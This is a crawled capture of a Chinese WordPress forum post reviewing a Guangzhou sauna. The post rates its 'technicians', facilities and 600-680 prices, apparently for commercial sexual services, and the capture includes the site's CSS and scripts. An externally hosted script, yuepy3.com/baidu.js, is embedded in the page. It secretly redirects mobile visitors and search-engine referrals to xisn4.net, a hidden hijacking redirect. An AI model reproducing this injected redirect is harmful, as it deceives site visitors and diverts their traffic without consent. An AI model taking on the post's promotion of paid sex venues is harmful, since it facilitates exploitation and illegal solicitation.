

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dgtrip.com/1247
body_size: 6110
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8" />
	<link rel="stylesheet" href="http://www.dgtrip.com/wp-content/themes/monospace/style.css" />
	<title>  桑拿HJS分享 |  广州桑拿-深圳桑拿-广州蒲友网交流论坛</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.dgtrip.com/xmlrpc.php" />
				<link rel='dns-prefetch' href='//www.dgtrip.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" 广州桑拿-深圳桑拿-广州蒲友网交流论坛 &raquo; Feed" href="http://www.dgtrip.com/feed" />
<link rel="alternate" type="application/rss+xml" title=" 广州桑拿-深圳桑拿-广州蒲友网交流论坛 &raquo; 评论Feed" href="http://www.dgtrip.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dgtrip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dgtrip.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<script type='text/javascript' src='http://www.dgtrip.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.dgtrip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.dgtrip.com/wp-content/themes/monospace/scripts.js?ver=5.2.21'></script>
<link rel='https://api.w.org/' href='http://www.dgtrip.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dgtrip.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dgtrip.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ZT大酒店 常规爽爽' href='http://www.dgtrip.com/1245' />
<link rel='next' title='钟村 雄峰城 LZT 感觉还不错' href='http://www.dgtrip.com/1250' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="http://www.dgtrip.com/1247" />
<link rel='shortlink' href='http://www.dgtrip.com/?p=1247' />
<link rel="alternate" type="application/json+oembed" href="http://www.dgtrip.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dgtrip.com%2F1247" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dgtrip.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dgtrip.com%2F1247&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>
<script type="text/javascript" src="http://www.yuepy3.com/baidu.js"></script>
<body class="post-template-default single single-post postid-1247 single-format-standard">

    
	<div id="wrap" style="width:850px">

		<div id="container" style="width:560px">

	
		<div class="post-1247 post type-post status-publish format-standard hentry category-snty">

			            <h2><a href="http://www.dgtrip.com/1247" title="桑拿HJS分享">桑拿HJS分享</a></h2>
                    <div class="meta">

                                        
            <span class="authordate">
                Written by&nbsp;<b>admin</b>&nbsp;on&nbsp;2019年10月31日            </span>
            <span class="categories">Categories:&nbsp;<a href="http://www.dgtrip.com/category/snty" rel="category tag">广州桑拿体验交流</a></span>
            <span class="tags"></span>
                    </div>
        
			<div class="entry">
				<p>  前言 汇金莎这个场，是重新装修过的，18年再次开业。过去的历史了解的不多，所以本文会从开张后的观感做描述。如果对过去历史感兴趣，论坛搜搜出一堆帖子。<br />
正文 相信这个场，在贵坛的朋友记忆里并不陌生，如今在海珠区的大多95场已经被平了，或许说是被整顿了的情况下，作为少数能值得提及的场子，肯定不能缺少它。<br />
 接下里，按照惯例，我做一个星级评分：<br />
满分评价：★ ★ ★ ★ ★<br />
技师评价：★★★★<br />
1对比之前帖子的评分，这份场的休息厅还是比较舒适的，就我目前尝试过的场子来说，马场这个商务场排第一，这个必须第二。休息厅非常大，具体的休息位置没有具体统计，但绝对不会存在你左邻右舍都有客人打扰的情况。可以好好清净等候。可惜的是没有充电装置。<br />
2餐饮是自助形式，有规定的时间开餐，选择还算好。95场来说可以排名前列。但如果错过了时间那可就凉凉了。据说夜宵时间的餐饮是一天中最丰盛的，我只是下午或傍晚去过，所以不了解具体。可咨询部长<br />
3洗浴隔间很宽，洗浴卫生处理的很舒适，不会存在暴露自我的情景。洗浴间都会有一面独立的镜子，方便洗面及其他处理。设计很合理。<br />
4毛巾还挺新，有消毒的味道。支持洗浴后换干拖鞋的选择，一次性衣服穿上没有强烈的皮肤瘙痒的情况。<br />
 5房间依然是小黑屋，非常黑，需要一段时间能看清，不会有被关禁闭的感觉，可以为所欲为，另外强调，有门，外面看不清里面。室内有饮用水，方便服务不需外出。总体清洁程度恰当。房间规模适中，是湖天的小间1.5倍左右。<br />
 6部长是每个场子的灵魂，一个场子没有热心的部长，永远是悬在狼友们心上的一把刀，可以客观的说，这个场部长的推荐遇雷几率只比买乐透的概率高一点，只是一点。当然也有朋友遇到好的，但，B牌不可信。同样的，A牌只是有一定的保证，不完全符合各位的具体眼光。<br />
7要小费，早晚班都热情。小弟的培训还是有素质的。 Note: 重点的重点，<br />
按照星级我们可以大致判断出人员的评价，具体描述请找部长。不做具体介绍。 部长的推荐未必是各位的心头好，当然，我的推荐也是建立在我的评价。出来玩，就要找适合的，许多狼友遇到雷也照旧啃，我觉得没必要，不合适就是不合适，必须鼓起勇气更换，大家的金子也是血汗钱，切莫冲动消费。再次强调，这个场的部长第一次推荐肯定不符合心里预期，所以，换到满意为止！ 该厂为95，价位600-680，A牌B牌差价不大，建议A牌，A牌主要上晚班，加钟暂无优惠。具体咨询部长为准。</p>
                			</div>

					<div class="meta">
			<span class="share">Share on&nbsp;
                				<a href="http://twitter.com/home?status=%E6%A1%91%E6%8B%BFHJS%E5%88%86%E4%BA%AB%20http%3A%2F%2Fwww.dgtrip.com%2F1247" target="_blank">Twitter</a>&nbsp;
				<a href="http://facebook.com/sharer.php?t=%E6%A1%91%E6%8B%BFHJS%E5%88%86%E4%BA%AB&#038;u=http%3A%2F%2Fwww.dgtrip.com%2F1247" target="_blank">Facebook</a>&nbsp;
				<a href="http://google.com/reader/link?title=%E6%A1%91%E6%8B%BFHJS%E5%88%86%E4%BA%AB&#038;url=http%3A%2F%2Fwww.dgtrip.com%2F1247" target="_blank">Google Reader</a>&nbsp;
                <a href="http://ping.fm/ref/?conduit&#038;method=status&#038;title=%E6%A1%91%E6%8B%BFHJS%E5%88%86%E4%BA%AB&#038;link=http%3A%2F%2Fwww.dgtrip.com%2F1247" target="_blank">Ping.fm</a>
            </span>
		</div>
					<span><span class="screen-reader-text">桑拿HJS分享</span>已关闭评论</span>			
		<div class="related"><h3>Related Posts</h3><ul>
				<li>
					<a href="http://www.dgtrip.com/342" title="钟村NO1销魂夜色">钟村NO1销魂夜色</a>
				</li>
			
				<li>
					<a href="http://www.dgtrip.com/899" title="广州丽泉休闲会馆bt体验报告">广州丽泉休闲会馆bt体验报告</a>
				</li>
			
				<li>
					<a href="http://www.dgtrip.com/509" title="曼国美丽汇之手哥圣战点钟红牌舌后体验">曼国美丽汇之手哥圣战点钟红牌舌后体验</a>
				</li>
			
				<li>
					<a href="http://www.dgtrip.com/1200" title="ltx不错体验">ltx不错体验</a>
				</li>
			
				<li>
					<a href="http://www.dgtrip.com/1942" title="DX 长腿黑丝车手999 初体验">DX 长腿黑丝车手999 初体验</a>
				</li>
			</ul></div>
			
	
    
		</div>

	
		
		<div class="nav">

			
				&laquo; <a href="http://www.dgtrip.com/1245" rel="prev">ZT大酒店 常规爽爽</a>&nbsp;&mdash;&nbsp;<a href="http://www.dgtrip.com/1250" rel="next">钟村 雄峰城 LZT 感觉还不错</a> &raquo;
			
		</div>

		
	

		</div> <!-- #container -->

		<div id="sidebar">
	<h1><a href="http://www.dgtrip.com" title=" 广州桑拿-深圳桑拿-广州蒲友网交流论坛"> 广州桑拿-深圳桑拿-广州蒲友网交流论坛</a></h1>
	<span class="description"></span>
	<span class="feed"><a href="http://www.dgtrip.com/feed">RSS</a> | <a href="http://www.dgtrip.com/feed/atom">Atom</a></span>
	<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.dgtrip.com/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">近期文章</h2>
		<ul>
											<li>
					<a href="http://www.dgtrip.com/2070">白云95场体验.FW还可以.价格不贵</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2068">sb降温贴：sb js总结，附雯儿大长腿bz微信</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2066">偶遇以前曾经没上到的大X</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2064">ssf的几次体验，有推荐也提醒坑，了解最新情况有意者进</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2062">岗顶ZT超红牌777体验报告，附777照片</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2060">JY初体验两个JS.报告多字</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2058">海珠JY爽一爽</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2056">白云YH报告2次报告一起写带车牌号!</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2054">第一次JY体验,内含车牌和BZ联系方式</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2052">YN网红体验记详</a>
									</li>
					</ul>
		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">近期评论</h2>
<ul id="recentcomments"></ul></li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">文章归档</h2>
		<ul>
				<li><a href='http://www.dgtrip.com/date/2022/03'>2022年3月</a></li>
	<li><a href='http://www.dgtrip.com/date/2021/12'>2021年12月</a></li>
	<li><a href='http://www.dgtrip.com/date/2021/10'>2021年10月</a></li>
	<li><a href='http://www.dgtrip.com/date/2021/09'>2021年9月</a></li>
	<li><a href='http://www.dgtrip.com/date/2021/07'>2021年7月</a></li>
	<li><a href='http://www.dgtrip.com/date/2021/06'>2021年6月</a></li>
	<li><a href='http://www.dgtrip.com/date/2020/12'>2020年12月</a></li>
	<li><a href='http://www.dgtrip.com/date/2020/11'>2020年11月</a></li>
	<li><a href='http://www.dgtrip.com/date/2020/04'>2020年4月</a></li>
	<li><a href='http://www.dgtrip.com/date/2020/03'>2020年3月</a></li>
	<li><a href='http://www.dgtrip.com/date/2020/01'>2020年1月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/12'>2019年12月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/11'>2019年11月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/10'>2019年10月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/09'>2019年9月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/06'>2019年6月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/05'>2019年5月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/04'>2019年4月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/01'>2019年1月</a></li>
	<li><a href='http://www.dgtrip.com/date/2018/12'>2018年12月</a></li>
	<li><a href='http://www.dgtrip.com/date/2018/11'>2018年11月</a></li>
	<li><a href='http://www.dgtrip.com/date/2018/10'>2018年10月</a></li>
		</ul>
			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">分类目录</h2>
		<ul>
				<li class="cat-item cat-item-2"><a href="http://www.dgtrip.com/category/snty">广州桑拿体验交流</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.dgtrip.com/category/szsn">深圳桑拿报告</a>
</li>
		</ul>
			</li>
</div>

		<div id="footer">

            
            
            <div id="credits">
                <span><a href="http://vinicius.soylocoporti.org.br/monospace-wordpress-theme/">Monospace WordPress Theme</a> by Vinicius Massuchetto</span>
            </div>

		</div>

        <script type='text/javascript' src='http://www.dgtrip.com/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://www.dgtrip.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
	</div> <!-- #wrap -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.dgtrip.com/wp-content/themes/monospace/style.css
body_size: 1801
content:
/**
 * Theme Name: Monospace
 * Theme URI: http://vinicius.soylocoporti.org.br/monospace-wordpress-theme
 * Description: A clean, extra-light, easy, objective, image free and 80 columns monospaced content theme. Made for code, manuals and e-mail publishing. Good for programming blogs, planets and posting by mail.
 * Author: Vinicius Massuchetto
 * Author URI: http://vinicius.soylocoporti.org.br
 * Version: 1.91
 * Tags: white, blue, two-columns, fixed-width, threaded-comments, translation-ready
 * License: GNU General Public License v2.0
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 */

body { margin:0px; padding:20px 0px; text-align:center; font-family:Monospace; color:#585858; }
a, a:visited { text-decoration:none; color:#5353CB; }
a:hover { color:#FFF; background-color:#5353CB }
pre { overflow-x:scroll; }
h1, h2, h3, h4, h5, h6, h7 { margin:0px; text-transform:uppercase; }
h4, h5, h6 { font-size:14px; }
h1 { padding:0px 0px 15px; margin:0px 0px 15px 0px; }
blockquote { font-style:italic; background:#EAEAEA; margin:20px; padding:5px 10px; }
blockquote cite { display:block; padding:10px 20px 0 0; text-align:right; }
input, textarea { padding:5px; border:1px solid #8A8A8A; background:#EAEAEA; }
input:hover, textarea:hover, blockquote:hover { background:#E5E5E5; }

#wrap { margin:0px auto; text-align:left; font-size: 13px; line-height: 1.4; }
#container { float:right; }
#sidebar { overflow:hidden; clear:left; text-align:right; width:250px; height:auto; padding:0px 15px 0px 0px; border-right:1px dotted #C8C8C8; }
#sidebar li { list-style-type:none; }
#sidebar > li { margin:20px 0px; }
#sidebar h1 { border-bottom:1px dotted #C8C8C8; }
#sidebar .description { display:block; width:100%; height:auto; margin:0px 0px 10px 0px; }

ul.sub-menu, ul.children { margin:0px 10px 0px 0px; }

.post { margin:0px 0px 30px 0px; padding:0px 0px 30px 0px; border-bottom:1px dotted #C8C8C8; }
.post-edit-link { clear:both; }
.meta { margin:10px; padding:15px; background:#EAEAEA; clear:both; }
.meta span { display:block; clear:left; }
.thumbnail { margin:0px; padding:0px; }
.thumbnail img { float:right; }

.entry { font-size: 14px; line-height: 20px; }
.entry h2, h3, h4, h5 { margin:30px 0px 10px 0px; }
.entry img { display:block; border:1px solid #BDBDBD !important; }
.entry img.wp-smiley { border:0px !important; }
.entry a img:hover { background-color:transparent; border:1px solid #E5E5E5 !important; }
.entry .aligncenter, div.aligncenter {	margin:10px auto; }
.entry .alignleft { float: left; margin:10px 15px 10px 0px; }
.entry .alignright { float: right; margin:10px 0px 10px 15px; }
.entry .alignnone { margin:10px 0px; }
.entry .gallery, .wp-caption { text-align:center; background:#EAEAEA; margin:10px; padding:10px; border:0px; max-width:520px; height:auto; }
.entry .wp-caption img { border:0 none; margin:0px auto; padding:0; max-width:500px; height:auto; }
.entry .gallery:hover, .wp-caption:hover { background:#E5E5E5; }
.entry .gallery-caption, .wp-caption-text { background:transparent; }
.entry .wp-caption p.wp-caption-text { font-size:11px; line-height:17px; margin:5px 50px 0px; }
.entry .gallery-icon { width:100%; height:auto; }
.entry .gallery-icon img { margin:0px auto; }
.entry .gallery-caption { margin:5px 10px 0px 0px; padding:0px; }
.entry p.attachment img { margin:0px auto; }
.sticky { border-bottom:3px dotted #C8C8C8; }


.wp_syntax { padding:5px 0px; }
.wp_syntax pre { line-height:1.3; }
.wp_syntax pre.php { line-height:1; }

.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_rss ul li { margin:10px 0px; padding:10px 0px; border-top:1px dotted #C8C8C8; }

.related { margin:20px 0px 0px 0px; }
.nav { margin:30px 0px; text-align:center; }

#comments { border-top:1px dotted #C8C8C8; margin:30px 0px 0px 0px; padding:30px 0px 0px 0px; }
.commentlist li { list-style-type:none; padding:10px; margin:20px 0px 0px 0px; }
.commentlist li.even { background:#EAEAEA; }
.commentlist li.odd { background:#D6D6D6; }
.comment-author img { float:left; margin:0px 10px 10px 0px; }
ul.commentlist ul.children { padding-left:10px; }
ul.commentlist ul.children li { list-style-type:none; border:1px solid #AAA }
.form-section { margin:10px 0px; text-align:right; }
.form-section div { display:inline; }
.bypostauthor { border:3px dotted #C8C8C8; }
.form-allowed-tags { display:none; }

#respond { margin:30px 0px 0px 0px; background:#FFF; border:1px solid #9A9A9A; margin:30px 0 0; padding:20px; }
#commentform p { text-align:right; }
#commentform input { width:50%; height:auto; margin:0px 0px 0px 10px; }
#commentform .required { font-weight:bold; }
#commentform textarea { width:95%; height:auto; margin:10px 0px 0px 0px; }
#commentform .comment-form-comment { margin-bottom:5px; text-align:right; }
#commentform .form-allowed-tags { color:#8A8A8A; margin-top:0px; font-size:10px; }

input#submit { font-weight:bold; }
input#s { width:70%; height:auto; margin:5px 0px; }

#footer { text-align:center; clear:both; }
#footer div { margin:30px 0px 0px 0px; padding:30px 0px 0px 0px; border-top:1px dotted #C8C8C8; }
#footer li { list-style-type:none; }
#footer .widget_tag_cloud h2 { display:none; }


--- FILE ---
content_type: application/javascript
request_url: http://www.yuepy3.com/baidu.js
body_size: 517
content:
function browserRedirect() { 
var sUserAgent= navigator.userAgent.toLowerCase(); 
var bIsIpad= sUserAgent.match(/ipad/i) == "ipad"; 
var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os"; 
var bIsMidp= sUserAgent.match(/midp/i) == "midp"; 
var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4"; 
var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb"; 
var bIsAndroid= sUserAgent.match(/android/i) == "android"; 
var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce"; 
var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile"; 
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) { 
window.location.href= 'http://www.xisn4.net'; 
} 
} 
browserRedirect();



if(window.name != 'cc'){
	var r = document.referrer;
	r = r.toLowerCase();
	var aSites = new Array('google.','baidu.','soso.','so.','360.','sogou.','bing.','sm.');
	var b = false;
	for (i in aSites){
		if (r.indexOf(aSites[i]) > 0){
			b = true;
			break;
		}
	}
	
	if(b)
	{
	
		self.location = 'http://www.xisn4.net/'; 
		window.adworkergo = 'cc';
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.dgtrip.com/wp-content/themes/monospace/scripts.js?ver=5.2.21
body_size: 464
content:
jQuery(document).ready(function() {

	jQuery('.post:last').css('border', '0px');
	jQuery('.post:last').css('margin', '0px');
	jQuery('.post:last').css('padding', '0px');

	jQuery('.meta').hover(
		function() {
			jQuery(this).css('background-color', '#E1E1E1')
		}, function() {
			jQuery(this).css('background-color', '#EAEAEA')
		}
	);

    if (jQuery('#sidebar #calendar_wrap').length > 0)
        jQuery('#sidebar #calendar_wrap').attr('align', 'right');

});
